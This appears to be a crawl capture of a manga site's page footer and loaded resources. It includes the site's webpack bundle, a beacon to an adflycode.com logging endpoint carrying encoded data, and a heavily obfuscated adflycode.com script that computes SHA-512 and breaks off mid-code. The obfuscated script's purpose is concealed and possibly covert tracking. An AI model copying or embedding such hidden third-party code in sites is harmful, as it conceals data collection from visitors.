<script data-cfasync="false" src="https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0"></script>
<!--返回顶部按钮-->
<div class="backtop-trigger"><span class="ifont-top"></span></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-S4HLFVGBS1"></script>
<script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-S4HLFVGBS1');
</script><script type="text/javascript" src="/files/js/jquery.form.min.js?v=178"></script>
<script type="text/javascript" src="/files/dist/js/module/book.js?v=178"></script>
<script type="text/javascript" src="https://ws.sharethis.com/button/buttons.js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5ab0358688504b7c9d3ba2c74b14349d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://adflycode.com/sub_log3.php?data=UrcJM6FAY769b3f5fa4b1b5f65e7dc063e1f30297vQmRU5IqIoZQR87oi3y5p6hCGTlQbX6NMkLaBxHVUK%2BZNw%2FPgDGJxTwgtP5%2BUZJY8KFZNQYu1yV0QiecfpUfmkLh%2FW8tmV%2Fi%2Bs%3D
body_size: -148
content:
6972716ba9216

--- FILE ---
content_type: application/javascript
request_url: https://es.niadd.com/files/dist/js/module/func.js?v=178
body_size: 2557
content:
!function(e){function t(t){for(var o,a,s=t[0],c=t[1],u=t[2],g=0,f=[];g<s.length;g++)a=s[g],Object.prototype.hasOwnProperty.call(r,a)&&r[a]&&f.push(r[a][0]),r[a]=0;for(o in c)Object.prototype.hasOwnProperty.call(c,o)&&(e[o]=c[o]);for(l&&l(t);f.length;)f.shift()();return i.push.apply(i,u||[]),n()}function n(){for(var e,t=0;t<i.length;t++){for(var n=i[t],o=!0,s=1;s<n.length;s++){var c=n[s];0!==r[c]&&(o=!1)}o&&(i.splice(t--,1),e=a(a.s=n[0]))}return e}var o={},r={70:0},i=[];function a(t){if(o[t])return o[t].exports;var n=o[t]={i:t,l:!1,exports:{}};return e[t].call(n.exports,n,n.exports,a),n.l=!0,n.exports}a.m=e,a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var o in e)a.d(n,o,function(t){return e[t]}.bind(null,o));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="";var s=window.webpackJsonp=window.webpackJsonp||[],c=s.push.bind(s);s.push=t,s=s.slice();for(var u=0;u<s.length;u++)t(s[u]);var l=c;i.push([38,0]),n()}({38:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=n(0);n(39).ToggleClsName.toggle();var r=n(40),i=n(27);$(document).ready((function(){i.Toggle.toggle(),i.Toggle.close()}));var a=n(28);$(document).ready((function(){a.Option.getInst().autoExe()}));var s=n(18),c=n(41);(new(function(){function e(){}return e.prototype.autoExe=function(){this.slide()},e.prototype.slide=function(){$(document).on("click",".menu-slide-out-trigger",(function(){$("html").toggleClass("mobile-menu-out"),s.BodyScroll.getInst().prevent(),$(".header-menu").animate({left:"0"}),$("html, .nav-bar, .sus-download-app-box").animate({left:"280px"}),$(this).toggleClass("menu-slide-out-trigger menu-slide-in-trigger")})),$(document).on("click",".menu-slide-in-trigger",(function(){$(".header-menu").animate({left:"-280px"}),$("html, .nav-bar, .sus-download-app-box").animate({left:"0"},(function(){$("html").toggleClass("mobile-menu-out"),s.BodyScroll.getInst().use()})),$(this).toggleClass("menu-slide-out-trigger menu-slide-in-trigger")}))},e}())).autoExe(),(new(function(){function e(){this.is_cache=!1}return e.prototype.autoExe=function(){this.enter(),this.toggleOnBlur()},e.prototype.enter=function(){var e=null,t=this,n={};$(document).ready((function(){var o=$(".query"),i=$(".search-res-intime");function a(e,t){for(var n="",o=0;o<e.length;o++)n+=r.searchNav(e[o],t);i.empty(),$(n).appendTo(i),i.show()}o.on("input propertychange",(function(){var s=$(this).val(),c=s;if($.trim(c).length<=0)$(".search-res-intime").hide();else if("1"==$("[option_group_name='search_nav_form'][selected]").attr("option_val")){if(n[s])return t.is_cache=!0,void a(n[s],s);t.is_cache=!1,t.throttleDelayer((function(){!function(s){if(t.is_cache)return;i.empty(),i.append(r.searchLoading()),e=$.ajax({type:"GET",url:"/ajax/search/",data:"term="+s,success:function(t,r,i){e===i?(console.log(s,"最后一次"),s==o.val()&&t&&t.length>0&&(a(t,s),n[s]=t)):console.log(s,"不是 最后一次")}})}(s)}),500)}}))}))},e.prototype.toggleOnBlur=function(){$(document).ready((function(){var e=$(".query"),t=$(".search-res-intime");e.on("focus",(function(){"1"==$("[option_group_name='search_nav_form'][selected]").attr("option_val")&&t.show()}))}))},e.prototype.throttle=function(e,t,n){var o,r,i;return function(){clearTimeout(i),r=+new Date,o||(o=r),r-o>=n?(e(),o=r):i=setTimeout((function(){e()}),t)}},e.prototype.throttleDelayer=function(e,t){clearTimeout(this.timer_id),this.timer_id=setTimeout((function(){e()}),t)},e}())).autoExe(),$(document).ready((function(){$(".need-login-trigger").on("click",(function(){o.checkIsLogin()})),$(".nav-search-bar-shadow").on("click",(function(){$(".nav-side-item-search").removeClass("toggle-active")}))})),(new(function(){function e(){}return e.prototype.autoExe=function(){this.checkTop()},e.prototype.checkTop=function(){var e=this;$(document).ready((function(){if(e.backtop_trigger=$(".backtop-trigger"),!(e.backtop_trigger.length<1)){var t=e.backtop_trigger.offset().top;$(window).on("scroll",(function(){var n=$(this);n.scrollTop()+n.height()>=2*t?e.backtop_trigger.fadeIn():e.backtop_trigger.hide()})),e.backtop_trigger.on("click",(function(){window.scrollTo(0,0)}))}}))},e}())).autoExe(),c.Check_Webp.inst.exe()},39:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ToggleClsName=void 0;var o=function(){function e(){this.last_name=""}return e.getInst=function(){return this.inst||(this.inst=new e),this.inst},e.hasCls=function(e,t){return e.hasClass(t)},e.isActive=function(e){return e.hasClass("toggle-active")},e.setActive=function(e){e.addClass("toggle-active")},e.removeActive=function(e){e.removeClass("toggle-active")},e.showTarget=function(e){$("[toggle_name='"+e+"']").addClass("toggle-active")},e.hideTarget=function(e){$("[toggle_name='"+e+"']").removeClass("toggle-active")},e.removeTrigger=function(e){$("[toggle_target_name='"+e+"']").removeClass("toggle-active")},e.prototype.getLastName=function(){return this.last_name},e.prototype.setLastName=function(e){this.last_name=e},e.toggle=function(){var t=this;$(document).on("click",".toggle-downbox-trigger",(function(){var n=$(this),o=$(this).attr("toggle_target_name");if(t.isActive(n))t.hideTarget(o),t.removeActive(n);else{t.showTarget(o),t.setActive(n);var r=e.getInst().getLastName();o!==r&&(t.hideTarget(r),t.removeTrigger(r)),e.getInst().setLastName(o)}}))},e}();t.ToggleClsName=o},40:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.searchLoading=t.searchNav=void 0,t.searchNav=function(e,t){return'\n        <div class="search-res-intime-item clear-float">\n        <a href="'+e.url+'">\n            <img src="'+e.cover+'" onerror="this.src=\'/files/images/def_logo.svg\'"/>\n                <div class="search-res-intime-info">\n                    <div class="search-res-intime-title single-line-ellipsis">'+e.name.replace(t,"<strong>"+t+"</strong>").replace(t.toUpperCase(),"<strong>"+t.toUpperCase()+"</strong>").replace(t.toLowerCase(),"<strong>"+t.toLowerCase()+"</strong>")+'<span class="search-res-intime-time">'+e.modify_time+'</span></div>\n                    <div class="search-res-intime-genre single-line-ellipsis">'+e.category_str.replace(t,"<strong>"+t+"</strong>").replace(t.toUpperCase(),"<strong>"+t.toUpperCase()+"</strong>").replace(t.toLowerCase(),"<strong>"+t.toLowerCase()+"</strong>")+"</div>\n                </div>\n            </div>\n        </a>\n    "},t.searchLoading=function(){return'<img class="search-res-intime-loading" src="/files/images/loading.svg" onerror="this.src=\'/files/images/def_logo.svg\'"/>'}},41:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Check_Webp=void 0;var o=n(42),r=function(){function e(){this._cookie_name="webp_valid"}return e.prototype.exe=function(){var e=this;null==o.CookieMgr.get(o.COOKIE.PRE+this._cookie_name)&&this._check((function(t){o.CookieMgr.set(o.COOKIE.PRE+e._cookie_name,t.toString())}))},e.prototype._check=function(e){var t=new Image;t.onload=function(){var n=t.width>0&&t.height>0;e(n)},t.onerror=function(){e(!1)},t.src="[data-uri]"},e.inst=new e,e}();t.Check_Webp=r},42:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.CookieMgr=t.COOKIE=void 0,t.COOKIE={PRE:"niadd_",DOMAIN:".niadd.com",DAYS:365};var o=function(){function e(){}return e.set=function(e,n,o,r,i,a){void 0===o&&(o=24*t.COOKIE.DAYS*3600),void 0===r&&(r="/"),void 0===i&&(i=t.COOKIE.DOMAIN),void 0===a&&(a=!1);var s=new Date;null!=o&&s.setTime(s.getTime()+1e3*o),document.cookie=e+"="+escape(n)+(null==o?"":"; expires="+s.toGMTString())+(null==r?"":"; path="+r)+(null==i?"":"; domain="+i)+(1==a?"; secure":"")},e.get=function(e){for(var t=e+"=",n=t.length,o=document.cookie.length,r=0;r<o;){var i=r+n;if(document.cookie.substring(r,i)==t)return this._getCookieVal(i);if(0==(r=document.cookie.indexOf(" ",r)+1))break}return null},e._getCookieVal=function(e){var t=document.cookie.indexOf(";",e);return-1==t&&(t=document.cookie.length),unescape(document.cookie.substring(e,t))},e}();t.CookieMgr=o}});

--- FILE ---
content_type: application/javascript
request_url: https://adflycode.com/code/ljzkphvxfgzt.js?v=1.0
body_size: 92433
content:
(function(_0x3cddf4,_0x9895af){var _0x532424=_0x5f05,_0x1df756=_0x3cddf4();while(!![]){try{var _0x319645=parseInt(_0x532424(0x1ca))/0x1*(-parseInt(_0x532424(0x19a))/0x2)+parseInt(_0x532424(0x1e0))/0x3*(-parseInt(_0x532424(0x18c))/0x4)+parseInt(_0x532424(0x1db))/0x5+parseInt(_0x532424(0x1dc))/0x6*(-parseInt(_0x532424(0x1a3))/0x7)+-parseInt(_0x532424(0x199))/0x8*(-parseInt(_0x532424(0x1b9))/0x9)+parseInt(_0x532424(0x1c4))/0xa+parseInt(_0x532424(0x18e))/0xb*(parseInt(_0x532424(0x191))/0xc);if(_0x319645===_0x9895af)break;else _0x1df756['push'](_0x1df756['shift']());}catch(_0x3dad7d){_0x1df756['push'](_0x1df756['shift']());}}}(_0x3f11,0x5db69));const mycr=(function(){var _0x2c82b5=_0x5f05,_0x395a2d=_0x2c82b5(0x1c8),_0x34c9ee=Object['create']||(function(){function _0xed4045(){};return function(_0xd5f3b1){var _0x21a12e=_0x5f05,_0x3e89b1;return _0xed4045[_0x21a12e(0x1bf)]=_0xd5f3b1,_0x3e89b1=new _0xed4045(),_0xed4045[_0x21a12e(0x1bf)]=null,_0x3e89b1;};}()),_0x3ab376=(function(){return{'extend':function(_0x4179bd){var _0x44593e=_0x5f05,_0x5e4006=_0x34c9ee(this);return _0x4179bd&&_0x5e4006[_0x44593e(0x1e2)](_0x4179bd),(!_0x5e4006['hasOwnProperty'](_0x44593e(0x1a7))||this[_0x44593e(0x1a7)]===_0x5e4006['init'])&&(_0x5e4006[_0x44593e(0x1a7)]=function(){var _0x2a1b58=_0x44593e;_0x5e4006[_0x2a1b58(0x1ac)][_0x2a1b58(0x1a7)]['apply'](this,arguments);}),_0x5e4006[_0x44593e(0x1a7)][_0x44593e(0x1bf)]=_0x5e4006,_0x5e4006[_0x44593e(0x1ac)]=this,_0x5e4006;},'create':function(){var _0x1f6b25=_0x5f05,_0x533a53=this[_0x1f6b25(0x1c7)]();return _0x533a53[_0x1f6b25(0x1a7)]['apply'](_0x533a53,arguments),_0x533a53;},'init':function(){},'mixIn':function(_0x5cfafa){var _0x1706c4=_0x5f05;for(var _0x4a4cc4 in _0x5cfafa){_0x5cfafa[_0x1706c4(0x197)](_0x4a4cc4)&&(this[_0x4a4cc4]=_0x5cfafa[_0x4a4cc4]);}_0x5cfafa[_0x1706c4(0x197)](_0x1706c4(0x1cb))&&(this[_0x1706c4(0x1cb)]=_0x5cfafa[_0x1706c4(0x1cb)]);},'clone':function(){var _0x390d28=_0x5f05;return this[_0x390d28(0x1a7)]['prototype']['extend'](this);}};}()),_0x177a6a=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x11b880,_0x151abb){var _0x15b83e=_0x2c82b5;_0x11b880=this['words']=_0x11b880||[],_0x151abb!=undefined?this[_0x15b83e(0x1d6)]=_0x151abb:this[_0x15b83e(0x1d6)]=_0x11b880['length']*0x4;},'toString':function(_0x44eef5){return _0x532a26(this);},'concat':function(_0x182665){var _0x2c703b=_0x2c82b5,_0x38b412=this[_0x2c703b(0x18f)],_0x502194=_0x182665['words'],_0x1d358b=this[_0x2c703b(0x1d6)],_0x1cbcb=_0x182665[_0x2c703b(0x1d6)];this[_0x2c703b(0x1b2)]();if(_0x1d358b%0x4)for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0++){var _0x5680eb=_0x502194[_0x49dce0>>>0x2]>>>0x18-_0x49dce0%0x4*0x8&0xff;_0x38b412[_0x1d358b+_0x49dce0>>>0x2]|=_0x5680eb<<0x18-(_0x1d358b+_0x49dce0)%0x4*0x8;}else for(var _0x49dce0=0x0;_0x49dce0<_0x1cbcb;_0x49dce0+=0x4){_0x38b412[_0x1d358b+_0x49dce0>>>0x2]=_0x502194[_0x49dce0>>>0x2];}return this[_0x2c703b(0x1d6)]+=_0x1cbcb,this;},'clamp':function(){var _0x238745=_0x2c82b5,_0x391cc3=this['words'],_0x2fc14f=this[_0x238745(0x1d6)];_0x391cc3[_0x2fc14f>>>0x2]&=0xffffffff<<0x20-_0x2fc14f%0x4*0x8,_0x391cc3[_0x238745(0x19e)]=Math[_0x238745(0x1af)](_0x2fc14f/0x4);},'clone':function(){var _0xc232cf=_0x2c82b5,_0x6dcec6=_0x3ab376[_0xc232cf(0x195)][_0xc232cf(0x186)](this);return _0x6dcec6['words']=this[_0xc232cf(0x18f)][_0xc232cf(0x1a6)](0x0),_0x6dcec6;},'random':function(_0x1090aa){var _0x595303=[],_0x58111f=function(_0x1fc8ee){var _0x1fc8ee=_0x1fc8ee,_0x57119d=0x3ade68b1,_0x34dd27=0xffffffff;return function(){_0x57119d=0x9069*(_0x57119d&0xffff)+(_0x57119d>>0x10)&_0x34dd27,_0x1fc8ee=0x4650*(_0x1fc8ee&0xffff)+(_0x1fc8ee>>0x10)&_0x34dd27;var _0x3e0ada=(_0x57119d<<0x10)+_0x1fc8ee&_0x34dd27;return _0x3e0ada/=0x100000000,_0x3e0ada+=0.5,_0x3e0ada*(Math['random']()>0.5?0x1:-0x1);};};for(var _0x3a5268=0x0,_0x33450f;_0x3a5268<_0x1090aa;_0x3a5268+=0x4){var _0x31a574=_0x58111f((_0x33450f||Math['random']())*0x100000000);_0x33450f=_0x31a574()*0x3ade67b7,_0x595303['push'](_0x31a574()*0x100000000|0x0);}return new _0x177a6a['init'](_0x595303,_0x1090aa);}}),_0x345167=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0xadf28,_0x400dbf){var _0x100870=_0x2c82b5;this[_0x100870(0x1b6)]=_0xadf28,this[_0x100870(0x1b5)]=_0x400dbf;}}),_0x4bec15=_0x3ab376[_0x2c82b5(0x1c7)]({'init':function(_0x42e457,_0x5a1184){var _0x45f943=_0x2c82b5;_0x42e457=this[_0x45f943(0x18f)]=_0x42e457||[],_0x5a1184!=undefined?this[_0x45f943(0x1d6)]=_0x5a1184:this[_0x45f943(0x1d6)]=_0x42e457[_0x45f943(0x19e)]*0x8;},'toX32':function(){var _0x4bb443=_0x2c82b5,_0x2bae8b=this[_0x4bb443(0x18f)],_0x500075=_0x2bae8b['length'],_0x5b83ca=[];for(var _0x1e8fae=0x0;_0x1e8fae<_0x500075;_0x1e8fae++){var _0xc715d4=_0x2bae8b[_0x1e8fae];_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b6)]),_0x5b83ca[_0x4bb443(0x1a4)](_0xc715d4[_0x4bb443(0x1b5)]);}return _0x177a6a[_0x4bb443(0x1cc)](_0x5b83ca,this[_0x4bb443(0x1d6)]);},'clone':function(){var _0x5cabf=_0x2c82b5,_0x3d6c19=_0x3ab376[_0x5cabf(0x195)][_0x5cabf(0x186)](this),_0x11d8fb=_0x3d6c19[_0x5cabf(0x18f)]=this[_0x5cabf(0x18f)][_0x5cabf(0x1a6)](0x0),_0x5efe58=_0x11d8fb['length'];for(var _0x273623=0x0;_0x273623<_0x5efe58;_0x273623++){_0x11d8fb[_0x273623]=_0x11d8fb[_0x273623]['clone']();}return _0x3d6c19;}}),_0xedfc03=_0x3ab376[_0x2c82b5(0x1c7)]({'reset':function(){var _0x5c7212=_0x2c82b5;this['_data']=new _0x177a6a[(_0x5c7212(0x1a7))](),this[_0x5c7212(0x1c5)]=0x0;},'_append':function(_0x23927c){var _0x2ac417=_0x2c82b5;typeof _0x23927c==_0x2ac417(0x1a1)&&(_0x23927c=Utf8[_0x2ac417(0x18b)](_0x23927c)),this[_0x2ac417(0x1c3)][_0x2ac417(0x1c2)](_0x23927c),this['_nDataBytes']+=_0x23927c[_0x2ac417(0x1d6)];},'_process':function(_0x37bd14){var _0x5a506c=_0x2c82b5,_0x31682b=this[_0x5a506c(0x1c3)],_0x361fc0=_0x31682b['words'],_0x338eb0=_0x31682b['sigBytes'],_0x3e76f8=this['blockSize'],_0x4ff3ec=_0x3e76f8*0x4,_0x2e4dd6=_0x338eb0/_0x4ff3ec;_0x37bd14?_0x2e4dd6=Math['ceil'](_0x2e4dd6):_0x2e4dd6=Math[_0x5a506c(0x1e1)]((_0x2e4dd6|0x0)-this[_0x5a506c(0x1ae)],0x0);var _0x3caa4a=_0x2e4dd6*_0x3e76f8,_0x3e690d=Math[_0x5a506c(0x1e3)](_0x3caa4a*0x4,_0x338eb0);if(_0x3caa4a){for(var _0xf79992=0x0;_0xf79992<_0x3caa4a;_0xf79992+=_0x3e76f8){this['_doProcessBlock'](_0x361fc0,_0xf79992);}var _0x3d0647=_0x361fc0[_0x5a506c(0x1c9)](0x0,_0x3caa4a);_0x31682b['sigBytes']-=_0x3e690d;}return new _0x177a6a[(_0x5a506c(0x1a7))](_0x3d0647,_0x3e690d);},'clone':function(){var _0x47e513=_0x2c82b5,_0x13fac9=_0x3ab376['clone'][_0x47e513(0x186)](this);return _0x13fac9[_0x47e513(0x1c3)]=this[_0x47e513(0x1c3)][_0x47e513(0x195)](),_0x13fac9;},'_minBufferSize':0x0}),_0x48c0ed=_0xedfc03[_0x2c82b5(0x1c7)]({'cfg':_0x3ab376[_0x2c82b5(0x1c7)](),'init':function(_0x234edb){var _0x3873c6=_0x2c82b5;this[_0x3873c6(0x1d9)]=this['cfg'][_0x3873c6(0x1c7)](_0x234edb),this['reset']();},'reset':function(){var _0x369a60=_0x2c82b5;_0xedfc03[_0x369a60(0x1b8)][_0x369a60(0x186)](this),this[_0x369a60(0x1de)]();},'update':function(_0x34619a){var _0x1e166e=_0x2c82b5;return this[_0x1e166e(0x1ab)](_0x34619a),this[_0x1e166e(0x1bc)](),this;},'finalize':function(_0x4b698b){var _0x3c5846=_0x2c82b5;_0x4b698b&&this[_0x3c5846(0x1ab)](_0x4b698b);var _0x1e4d21=this[_0x3c5846(0x1c6)]();return _0x1e4d21;},'blockSize':0x200/0x20,'_createHelper':function(_0x2d2e31){return function(_0x4186da,_0x4b80bc){var _0x4c732a=_0x5f05;return new _0x2d2e31[(_0x4c732a(0x1a7))](_0x4b80bc)[_0x4c732a(0x198)](_0x4186da);};},'_createHmacHelper':function(_0x3738a7){return function(_0x625a9f,_0x422911){var _0x22c408=_0x5f05;return new C_algo[(_0x22c408(0x1be))][(_0x22c408(0x1a7))](_0x3738a7,_0x422911)[_0x22c408(0x198)](_0x625a9f);};}});function _0x268a87(){var _0x1a86ed=_0x2c82b5;return _0x345167['create'][_0x1a86ed(0x1d4)](_0x345167,arguments);};var _0x4a129b=[_0x268a87(0x428a2f98,0xd728ae22),_0x268a87(0x71374491,0x23ef65cd),_0x268a87(0xb5c0fbcf,0xec4d3b2f),_0x268a87(0xe9b5dba5,0x8189dbbc),_0x268a87(0x3956c25b,0xf348b538),_0x268a87(0x59f111f1,0xb605d019),_0x268a87(0x923f82a4,0xaf194f9b),_0x268a87(0xab1c5ed5,0xda6d8118),_0x268a87(0xd807aa98,0xa3030242),_0x268a87(0x12835b01,0x45706fbe),_0x268a87(0x243185be,0x4ee4b28c),_0x268a87(0x550c7dc3,0xd5ffb4e2),_0x268a87(0x72be5d74,0xf27b896f),_0x268a87(0x80deb1fe,0x3b1696b1),_0x268a87(0x9bdc06a7,0x25c71235),_0x268a87(0xc19bf174,0xcf692694),_0x268a87(0xe49b69c1,0x9ef14ad2),_0x268a87(0xefbe4786,0x384f25e3),_0x268a87(0xfc19dc6,0x8b8cd5b5),_0x268a87(0x240ca1cc,0x77ac9c65),_0x268a87(0x2de92c6f,0x592b0275),_0x268a87(0x4a7484aa,0x6ea6e483),_0x268a87(0x5cb0a9dc,0xbd41fbd4),_0x268a87(0x76f988da,0x831153b5),_0x268a87(0x983e5152,0xee66dfab),_0x268a87(0xa831c66d,0x2db43210),_0x268a87(0xb00327c8,0x98fb213f),_0x268a87(0xbf597fc7,0xbeef0ee4),_0x268a87(0xc6e00bf3,0x3da88fc2),_0x268a87(0xd5a79147,0x930aa725),_0x268a87(0x6ca6351,0xe003826f),_0x268a87(0x14292967,0xa0e6e70),_0x268a87(0x27b70a85,0x46d22ffc),_0x268a87(0x2e1b2138,0x5c26c926),_0x268a87(0x4d2c6dfc,0x5ac42aed),_0x268a87(0x53380d13,0x9d95b3df),_0x268a87(0x650a7354,0x8baf63de),_0x268a87(0x766a0abb,0x3c77b2a8),_0x268a87(0x81c2c92e,0x47edaee6),_0x268a87(0x92722c85,0x1482353b),_0x268a87(0xa2bfe8a1,0x4cf10364),_0x268a87(0xa81a664b,0xbc423001),_0x268a87(0xc24b8b70,0xd0f89791),_0x268a87(0xc76c51a3,0x654be30),_0x268a87(0xd192e819,0xd6ef5218),_0x268a87(0xd6990624,0x5565a910),_0x268a87(0xf40e3585,0x5771202a),_0x268a87(0x106aa070,0x32bbd1b8),_0x268a87(0x19a4c116,0xb8d2d0c8),_0x268a87(0x1e376c08,0x5141ab53),_0x268a87(0x2748774c,0xdf8eeb99),_0x268a87(0x34b0bcb5,0xe19b48a8),_0x268a87(0x391c0cb3,0xc5c95a63),_0x268a87(0x4ed8aa4a,0xe3418acb),_0x268a87(0x5b9cca4f,0x7763e373),_0x268a87(0x682e6ff3,0xd6b2b8a3),_0x268a87(0x748f82ee,0x5defb2fc),_0x268a87(0x78a5636f,0x43172f60),_0x268a87(0x84c87814,0xa1f0ab72),_0x268a87(0x8cc70208,0x1a6439ec),_0x268a87(0x90befffa,0x23631e28),_0x268a87(0xa4506ceb,0xde82bde9),_0x268a87(0xbef9a3f7,0xb2c67915),_0x268a87(0xc67178f2,0xe372532b),_0x268a87(0xca273ece,0xea26619c),_0x268a87(0xd186b8c7,0x21c0c207),_0x268a87(0xeada7dd6,0xcde0eb1e),_0x268a87(0xf57d4f7f,0xee6ed178),_0x268a87(0x6f067aa,0x72176fba),_0x268a87(0xa637dc5,0xa2c898a6),_0x268a87(0x113f9804,0xbef90dae),_0x268a87(0x1b710b35,0x131c471b),_0x268a87(0x28db77f5,0x23047d84),_0x268a87(0x32caab7b,0x40c72493),_0x268a87(0x3c9ebe0a,0x15c9bebc),_0x268a87(0x431d67c4,0x9c100d4c),_0x268a87(0x4cc5d4be,0xcb3e42b6),_0x268a87(0x597f299c,0xfc657e2a),_0x268a87(0x5fcb6fab,0x3ad6faec),_0x268a87(0x6c44198c,0x4a475817)],_0x5ce7cc=[];(function(){for(var _0x363f56=0x0;_0x363f56<0x50;_0x363f56++){_0x5ce7cc[_0x363f56]=_0x268a87();}}());var _0x4eef4c=_0x48c0ed[_0x2c82b5(0x1c7)]({'_doReset':function(){var _0x1b34b2=_0x2c82b5;this[_0x1b34b2(0x1ce)]=new _0x4bec15[(_0x1b34b2(0x1a7))]([new _0x345167[(_0x1b34b2(0x1a7))](0x6a09e667,0xf3bcc908),new _0x345167['init'](0xbb67ae85,0x84caa73b),new _0x345167['init'](0x3c6ef372,0xfe94f82b),new _0x345167[(_0x1b34b2(0x1a7))](0xa54ff53a,0x5f1d36f1),new _0x345167[(_0x1b34b2(0x1a7))](0x510e527f,0xade682d1),new _0x345167['init'](0x9b05688c,0x2b3e6c1f),new _0x345167[(_0x1b34b2(0x1a7))](0x1f83d9ab,0xfb41bd6b),new _0x345167[(_0x1b34b2(0x1a7))](0x5be0cd19,0x137e2179)]);},'_doProcessBlock':function(_0x234e15,_0xdccf7){var _0x47946e=_0x2c82b5,_0x1fd5b1=this[_0x47946e(0x1ce)][_0x47946e(0x18f)],_0x3de2a0=_0x1fd5b1[0x0],_0x59159c=_0x1fd5b1[0x1],_0x479305=_0x1fd5b1[0x2],_0x34edbe=_0x1fd5b1[0x3],_0x39052f=_0x1fd5b1[0x4],_0x3aa424=_0x1fd5b1[0x5],_0x49d63d=_0x1fd5b1[0x6],_0x106966=_0x1fd5b1[0x7],_0x1dd5da=_0x3de2a0[_0x47946e(0x1b6)],_0x266b81=_0x3de2a0['low'],_0x4d663c=_0x59159c[_0x47946e(0x1b6)],_0x4bb007=_0x59159c['low'],_0x525041=_0x479305[_0x47946e(0x1b6)],_0xa82d66=_0x479305[_0x47946e(0x1b5)],_0x40aec3=_0x34edbe[_0x47946e(0x1b6)],_0x4ffeae=_0x34edbe[_0x47946e(0x1b5)],_0x7eb2b8=_0x39052f[_0x47946e(0x1b6)],_0x308d9e=_0x39052f[_0x47946e(0x1b5)],_0x4f8a26=_0x3aa424[_0x47946e(0x1b6)],_0x1000ee=_0x3aa424['low'],_0x3cf7af=_0x49d63d[_0x47946e(0x1b6)],_0x55fb26=_0x49d63d['low'],_0x2e315b=_0x106966['high'],_0xc8cd91=_0x106966[_0x47946e(0x1b5)],_0x1b1f74=_0x1dd5da,_0x479cb2=_0x266b81,_0x173d99=_0x4d663c,_0x4accd7=_0x4bb007,_0xe08eaa=_0x525041,_0x301e11=_0xa82d66,_0x5901d2=_0x40aec3,_0x24e0fc=_0x4ffeae,_0x4b0e86=_0x7eb2b8,_0x292751=_0x308d9e,_0x6ac5a2=_0x4f8a26,_0x432f57=_0x1000ee,_0x47f278=_0x3cf7af,_0x1b239=_0x55fb26,_0x32a6d2=_0x2e315b,_0x425fb1=_0xc8cd91;for(var _0x1f31b2=0x0;_0x1f31b2<0x50;_0x1f31b2++){var _0x95bb67=_0x5ce7cc[_0x1f31b2];if(_0x1f31b2<0x10)var _0x26ddf5=_0x95bb67['high']=_0x234e15[_0xdccf7+_0x1f31b2*0x2]|0x0,_0x20c5a0=_0x95bb67[_0x47946e(0x1b5)]=_0x234e15[_0xdccf7+_0x1f31b2*0x2+0x1]|0x0;else{var _0x3fa96c=_0x5ce7cc[_0x1f31b2-0xf],_0x208218=_0x3fa96c['high'],_0x12143c=_0x3fa96c[_0x47946e(0x1b5)],_0x457f94=(_0x208218>>>0x1|_0x12143c<<0x1f)^(_0x208218>>>0x8|_0x12143c<<0x18)^_0x208218>>>0x7,_0x5f0ce9=(_0x12143c>>>0x1|_0x208218<<0x1f)^(_0x12143c>>>0x8|_0x208218<<0x18)^(_0x12143c>>>0x7|_0x208218<<0x19),_0x32f170=_0x5ce7cc[_0x1f31b2-0x2],_0x12fa86=_0x32f170['high'],_0x50ee45=_0x32f170[_0x47946e(0x1b5)],_0x4fb394=(_0x12fa86>>>0x13|_0x50ee45<<0xd)^(_0x12fa86<<0x3|_0x50ee45>>>0x1d)^_0x12fa86>>>0x6,_0x2f90ba=(_0x50ee45>>>0x13|_0x12fa86<<0xd)^(_0x50ee45<<0x3|_0x12fa86>>>0x1d)^(_0x50ee45>>>0x6|_0x12fa86<<0x1a),_0x406766=_0x5ce7cc[_0x1f31b2-0x7],_0xefe03a=_0x406766['high'],_0x78d5c0=_0x406766[_0x47946e(0x1b5)],_0x144a9f=_0x5ce7cc[_0x1f31b2-0x10],_0x3c3d0a=_0x144a9f[_0x47946e(0x1b6)],_0x327a85=_0x144a9f['low'],_0x20c5a0=_0x5f0ce9+_0x78d5c0,_0x26ddf5=_0x457f94+_0xefe03a+(_0x20c5a0>>>0x0<_0x5f0ce9>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x2f90ba,_0x26ddf5=_0x26ddf5+_0x4fb394+(_0x20c5a0>>>0x0<_0x2f90ba>>>0x0?0x1:0x0),_0x20c5a0=_0x20c5a0+_0x327a85,_0x26ddf5=_0x26ddf5+_0x3c3d0a+(_0x20c5a0>>>0x0<_0x327a